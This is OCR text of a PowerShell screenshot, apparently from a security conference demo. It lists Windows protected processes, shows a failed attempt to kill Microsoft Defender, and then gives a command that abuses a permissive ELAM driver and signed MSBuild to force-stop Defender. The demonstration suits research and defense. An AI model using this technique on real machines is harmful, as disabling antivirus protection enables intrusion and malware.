 Administrator: Windows Power
Administrator: Windows Powe
3168 MsMpEng.exe ProtectedLight Antimalware
5796 NisSrv.exe ProtectedLight Antimalware
96 Registry Protected Max
6624 SecurityHealthService.exe ProtectedLight Windows
712 services.exe ProtectedLight WinTcb
2764 SgrmBroker.exe Protected WinTcb
416 smss.exe ProtectedLight WinTcb
476 svchost.exe ProtectedLight Windows
3008 svchost.exe ProtectedLight Windows
6984 svchost.exe ProtectedLight Windows
8016 svchost.exe ProtectedLight Windows
4 System Protected Max
604 wininit.exe ProtectedLight WinTcb
PS C:\Users\mattg\Desktop\REConDemo> Get-Process MsMpEng | Stop-Process -Force
Stop-Process : Cannot stop process "MsMpEng (3168)" because of the following error: Access is denied
At line:1 char:23
+ Get-Process MsMpEng | Stop-Process -Force
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : CloseError: (System.Diagnostics.Process (MsMpEng):Process) [Stop-Process], Proces
sCommandException
+ FullyQualifiedErrorId : CouldNotStopProcess,Microsoft.PowerShell.Commands.StopProcessCommand
PS C:\Users\mattg\Desktop\REConDemo> Invoke-AntimalwareLightCommand -ScriptBlock { Get-Process -Name MsMpEng | St
op-Process -Force } -SkipServiceInstall -OverlyPermissiveELAMDriverPath OverlyPermissiveELAM.sys -MicrosoftSigned
MSBuildPath MSBuild.exe
11:46 AM
5/31/2022
33